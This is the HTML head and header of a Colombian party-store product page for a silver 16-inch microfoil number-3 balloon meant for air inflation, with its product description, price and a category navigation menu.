

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suenosyfantasias.com/globo-econo-numero-3-microfoil-plata-16in
body_size: 84495
content:
 <!doctype html><html lang="es"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Número 3 Plateado Econo, Microfoil 16” de altura para uso con aire"/>
<meta name="description" content="Globos Econo en forma de número  3 (tres) de Microfoil (bomba o globo metalizado), de 16” o 35 cm de altura, en color plata espejo para colgar o pegar con aire"/>
<meta name="keywords" content="Bombas con Helio, Globos con Helio Certificado, Decoraciones, Entregas a Domicilio"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Número 3 Plateado Econo, Microfoil 16” de altura para uso con aire</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/MageWorx_DeliveryDate/css/product.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/css/print.min.css" />












<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.suenosyfantasias.com/globo-econo-numero-3-microfoil-plata-16in" />
<link  rel="icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.suenosyfantasias.com/media/favicon/stores/1/SyF_icon.gif" />
<!-- Google tag (gtag.js) -->



<!-- Meta Pixel Code -->

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=632693708150034&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->   <link rel="stylesheet" type="text/css" media="all" href="https://www.suenosyfantasias.com/media/rootways/megamenu/menu_default.css">   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->   <!-- twitter product cards--><meta name="twitter:card" content="product" /><meta name="twitter:domain" content="https://www.suenosyfantasias.com/" /><meta name="twitter:site" content="" /><meta name="twitter:creator" content="" /><meta name="twitter:title" content="Número Econo 3 Plata de Microfoil 16”" /><meta name="twitter:description" content="Globo de línea económica en forma de número 3 (tres) de microfoil (o globo metalizado), en 16” de altura y color plata espejo.Altura aproximada de 35 cm con el globo inflado.Este tamaño es para uso solo con aire. Su capacidad no le permite flotar al inflarlo con Helio.Debe ser inflado en la ciudad dónde se va a utilizar. Cuenta con una válvula de auto sellado que evita el aire de salga del globo luego de ser inflado. También en el perímetro del globo hay argollas de donde se puede colgar, o pegar con rollitos de cinta en la parte posterior.Esta línea Econo, no cuenta con cola para poner en soporte y tiende a desinflarse con el paso de los días. Se debe inflar en la ciudad dónde se va a utilizar. Se entrega desinflado o inflado con aire." /><meta name="twitter:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg" /><meta name="twitter:data1" content="COP4000.00" /><meta name="twitter:label1" content="PRICE" /><meta name="twitter:data2" content="CO" /><meta name="twitter:label2" content="LOCATION" /><!-- twitter product cards--> <!-- facebook open graph --> <meta property="og:site_name" content="Sueños & Fantasías - Diseño Obsequios Eventos" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Número Econo 3 Plata de Microfoil 16”" /><meta property="og:image" content="https://www.suenosyfantasias.com/media/catalog/product/cache/f87c3d8d7017310dcd257058e5ed3ee4/g/l/globo-numero-3-econo-metalizado-plata-16in-7701986380232-p3.jpg" /><meta property="og:description" content="Globo de línea económica en forma de número 3 (tres) de microfoil (o globo metalizado), en 16” de altura y color plata espejo.Altura aproximada de 35 cm con el globo inflado.Este tamaño es para uso solo con aire. Su capacidad no le permite flotar al inflarlo con Helio.Debe ser inflado en la ciudad dónde se va a utilizar. Cuenta con una válvula de auto sellado que evita el aire de salga del globo luego de ser inflado. También en el perímetro del globo hay argollas de donde se puede colgar, o pegar con rollitos de cinta en la parte posterior.Esta línea Econo, no cuenta con cola para poner en soporte y tiende a desinflarse con el paso de los días. Se debe inflar en la ciudad dónde se va a utilizar. Se entrega desinflado o inflado con aire." /><meta property="og:url" content="https://www.suenosyfantasias.com/globo-econo-numero-3-microfoil-plata-16in?___store=default" /><meta property="product:price:amount" content="4000.00" /><meta property="product:price:currency" content="COP" /><meta property="product:availability" content="in stock"/><meta property="product:retailer_item_id" content="SYF38023-p3"/><!-- facebook open graph --><!-- rich pins --><meta name="pinterest-rich-pin" content="enabled"><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.suenosyfantasias.com/static/version1769101342/frontend/UpPlay/syfbase_m23/es_CO/images/loader-2.gif"}}' id="html-body" class="catalog-product-view product-globo-econo-numero-3-microfoil-plata-16in page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>Parece que JavaScript está deshabilitado en su navegador.</strong> <span> Para obtener la mejor experiencia en nuestro sitio, asegúrese de activar Javascript en su navegador.</span></p></div></div></noscript>      <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Ir al contenido</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('¡ Bienvenido %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: '! Bienvenidos !'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="o"><a href="https://www.suenosyfantasias.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm8tZWNvbm8tbnVtZXJvLTMtbWljcm9mb2lsLXBsYXRhLTE2aW4~/" >Iniciar sesión</a></li><li><a href="https://www.suenosyfantasias.com/customer/account/create/" id="idjmM5vudz" >Crear una cuenta</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.suenosyfantasias.com/" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" aria-label="store logo"><picture><source srcset="https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" width="200" height="106" media="(min-width: 768px)"><img src="https://www.suenosyfantasias.com/media/logo/default/logo-syf-2024.svg" title="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos" alt="Sue&#xF1;os&#x20;&amp;&#x20;Fantas&#xED;as&#x20;S&amp;F&#x20;-&#x20;Obsequios&#x20;-&#x20;Dise&#xF1;o&#x20;-&#x20;Eventos"></picture></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.suenosyfantasias.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mi cesta</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Buscar</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.suenosyfantasias.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Buscar</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.suenosyfantasias.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Busca&#x20;por&#x20;toda&#x20;la&#x20;tienda..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.suenosyfantasias.com/catalogsearch/advanced/" data-action="advanced-search">Búsqueda avanzada</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div><div class="actions"><button type="submit" title="Buscar" class="action search" aria-label="Search" ><span>Buscar</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Comparar&#x20;productos" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Comparar productos <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="Contacto WhatsApp" href="https://wa.me/573162318963" target="_self">
<div class="top-button-box flex" style="background:#475A63">
		<img class="top-button-img" src="https://www.suenosyfantasias.com/media/wysiwyg/syf/buttoms/wa-logo-2021.jpg" alt="Logo WhatsApp">
		<div class="top-button">
			<span style="color: #fff">Contáctanos<br>WA 316 231 8963<span>
		</div>
</div>
</a></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menú</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <div class="page-main"> <nav class="rootmenu" data-action="navigation"><ul id="rw-menutop" class="mobile-sub rootmenu-list"> <li class="nav-1&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/globos-y-mas">Globos y Más </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex>Globos de Látex</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/globos-unicolor><span class="level2-name sub-cat-name">Colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/globos-de-latex/con-expresion><span class="level2-name sub-cat-name">Con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados>Microfoil o Metalizados</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/numeros-y-letras><span class="level2-name sub-cat-name">Números y Letras</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/siluetas-volumenes><span class="level2-name sub-cat-name">Siluetas y Volumenes</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-solidos><span class="level2-name sub-cat-name">Microfoil colores Sólidos</span></a></li><li><a href=https://www.suenosyfantasias.com/globos-y-mas/microfoil-o-metalizados/microfoil-impresos><span class="level2-name sub-cat-name">Microfoil con Expresión</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/paquetes-de-globos>Paquetes de Globos</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/globos-y-mas/soportes-bases>Soportes y Bases</a></div></div></div></div></div></li>   <li class="nav-2&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/personalizados">Personalizados </a> </li>   <li class="nav-3&#x20;category-item"><a class="" href="https://www.suenosyfantasias.com/globos-con-helio">Globos con Helio </a> </li>   <li class="nav-4&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios">Bouquets y Arreglos </a> <ul class="rootmenu-submenu "><li class="nav-4-1 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-grados">Grados</a></li><li class="nav-4-2 category-item"><a href="https://www.suenosyfantasias.com/bouquets-de-globos-obsequios/bouquets-arreglos-cumpleanos">Cumpleaños</a></li></ul></li>   <li class="nav-5&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/detalles-regalos-obsequios">Detalles y Obsequios </a> <ul class="rootmenu-submenu "><li class="nav-5-1 category-item"><a href="https://www.suenosyfantasias.com/detalles-regalos-obsequios/peluches">Peluches</a></li></ul></li>   <li class="nav-6&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/fiestas-accesorios">Fiesta y Accesorios </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti>Confetti</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/confetti-mesa><span class="level2-name sub-cat-name">Confetti de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/confetti/lanzadoras-confetti><span class="level2-name sub-cat-name">Lanzadoras de Confetti</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion>Kit Decoración</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/hazlo-tu-mismo-diy><span class="level2-name sub-cat-name">Hazlo tu Mismo</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-mesa><span class="level2-name sub-cat-name">Para la Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/kit-decoracion/decoracion-ambiente><span class="level2-name sub-cat-name">Para el Ambiente</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/velas>Velas y Toppers</a></div></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros>Banderines y Letreros</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/banderines><span class="level2-name sub-cat-name">Banderines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/carteles><span class="level2-name sub-cat-name">Carteles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/avisos-letreros/guirnaldas><span class="level2-name sub-cat-name">Guirnaldas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion>Accesorios</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/coronas-tiaras><span class="level2-name sub-cat-name">Coronas y Tiaras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/corbatas-corbatines><span class="level2-name sub-cat-name">Corbatas y Corbatines</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gorros-sombreros-fiesta><span class="level2-name sub-cat-name">Gorros y Sombreros</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/gafas-fiesta><span class="level2-name sub-cat-name">Gafas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/accesorios-celebracion/pitos-cornetas-fiesta><span class="level2-name sub-cat-name">Pitos y Cornetas</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables>Menajes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/kits-de-mesa><span class="level2-name sub-cat-name">Kits de Mesa</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/platos><span class="level2-name sub-cat-name">Platos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/vasos><span class="level2-name sub-cat-name">Vasos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/servilletas><span class="level2-name sub-cat-name">Servilletas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/cubiertos><span class="level2-name sub-cat-name">Cubiertos</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/menajes-desechables/manteles-faldones><span class="level2-name sub-cat-name">Manteles y Faldones</span></a></li></ul></div><div class="root-col-3 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes>Elementos Colgantes</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/serpentinas><span class="level2-name sub-cat-name">Serpentinas</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/espirales><span class="level2-name sub-cat-name">Espirales</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/lamparas-papel><span class="level2-name sub-cat-name">Lámparas de Papel</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/figuras><span class="level2-name sub-cat-name">Figuras</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/moviles><span class="level2-name sub-cat-name">Moviles</span></a></li><li><a href=https://www.suenosyfantasias.com/fiestas-accesorios/decoraciones-colgantes/cortinas-foil-metalizadas><span class="level2-name sub-cat-name">Cortinas Foil</span></a></li></ul></div></div></div></div></li>   <li class="nav-7&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/decoracion-eventos-bogota">Decoración de Eventos </a> <ul class="rootmenu-submenu "><li class="nav-7-1 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/arcos-de-globos-bogota">Arcos</a></li><li class="nav-7-2 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/columnas-de-globos-bogota">Columnas</a></li><li class="nav-7-3 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/esculturas-de-globos-bogota">Esculturas</a></li><li class="nav-7-4 category-item"><a href="https://www.suenosyfantasias.com/decoracion-eventos-bogota/backings-de-globos-bogota">Backings</a></li></ul></li>   <li class="&#x20;dropdown_left&#x20;nav-8&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/ocasiones-y-temas">Ocasiones y Temas </a> <div class="halfmenu clearfix"><div class="root-col-1 clearfix"><div class="root-sub-col-12 grid clearfix"><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones>Ocasiones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-grados><span class="level2-name sub-cat-name">Grados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/cumpleanos><span class="level2-name sub-cat-name">Cumpleaños</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/new-year><span class="level2-name sub-cat-name">Año Nuevo</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/padres><span class="level2-name sub-cat-name">Padres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/bienvenidas><span class="level2-name sub-cat-name">Bienvenidas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/madres><span class="level2-name sub-cat-name">Madres</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/baby-shower><span class="level2-name sub-cat-name">Baby Shower</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/fiesta-revelacion-genero><span class="level2-name sub-cat-name">Descubrimiento de Género</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/decoraciones-navidad><span class="level2-name sub-cat-name">Navidad</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/15-quince-years><span class="level2-name sub-cat-name">15 Años</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/aniversarios><span class="level2-name sub-cat-name">Aniversarios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/ocasiones/halloween><span class="level2-name sub-cat-name">Halloween</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones>Temas</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/puntos-polka><span class="level2-name sub-cat-name">Puntos Polka</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-mexicana><span class="level2-name sub-cat-name">Mexicano</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-disco><span class="level2-name sub-cat-name">Disco</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-neon><span class="level2-name sub-cat-name">Neón</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-casino><span class="level2-name sub-cat-name">Casino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-futbol><span class="level2-name sub-cat-name">Futbol</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/fiesta-oceano-marino><span class="level2-name sub-cat-name">Océano Marino</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-carita-feliz><span class="level2-name sub-cat-name">Caritas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-amor-afecto><span class="level2-name sub-cat-name">Amor y Afecto</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/decoracion-parrada-vallenata><span class="level2-name sub-cat-name">Parranda</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/estrellas><span class="level2-name sub-cat-name">Estrellas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/naturaleza><span class="level2-name sub-cat-name">Naturaleza</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/dinosaurios><span class="level2-name sub-cat-name">Dinosaurios</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/sirenas><span class="level2-name sub-cat-name">Sirenas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/aviones-espacio-exterior><span class="level2-name sub-cat-name">Aviones y Espacio</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-selva><span class="level2-name sub-cat-name">Selva</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/temas-celebraciones/animales-granja><span class="level2-name sub-cat-name">Animales</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores>Colores</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/transparentes><span class="level2-name sub-cat-name">Transparentes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/amarillos><span class="level2-name sub-cat-name">Amarillos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/naranjas><span class="level2-name sub-cat-name">Naranjas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rosados><span class="level2-name sub-cat-name">Rosados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/rojos><span class="level2-name sub-cat-name">Rojos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/violetas><span class="level2-name sub-cat-name">Violetas</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/azules><span class="level2-name sub-cat-name">Azules</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/verdes><span class="level2-name sub-cat-name">Verdes</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/cafes><span class="level2-name sub-cat-name">Cafés</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/blancos><span class="level2-name sub-cat-name">Blancos</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/negros><span class="level2-name sub-cat-name">Negros</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/grises><span class="level2-name sub-cat-name">Grises</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados><span class="level2-name sub-cat-name">Dorados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/plateados><span class="level2-name sub-cat-name">Plateados</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/colores/dorados-rosa><span class="level2-name sub-cat-name">Dorados Rosa</span></a></li></ul></div><div class="root-col-4 clearfix "><div class="title"><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones>Combinaciones</a></div><ul class="level3-listing"><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/luxury><span class="level2-name sub-cat-name">Luxury</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/multicolor><span class="level2-name sub-cat-name">Multicolor</span></a></li><li><a href=https://www.suenosyfantasias.com/ocasiones-y-temas/combinaciones/pasteles><span class="level2-name sub-cat-name">Pasteles</span></a></li></ul></div></div></div></div></li>   <li class="&#x20;dropdown_left&#x20;nav-9&#x20;category-item"><a class="has-sub-cat" href="https://www.suenosyfantasias.com/blog">Blog </a> <ul class="rootmenu-submenu  dropdown-leftside"><li class="nav-9-1 category-item"><a href="https://www.suenosyfantasias.com/blog/helio-certificado-100-seguro">Helio certificado el único 100% seguro para inflar globos</a></li></ul></li>       </ul></nav></div> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Cuenta</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> 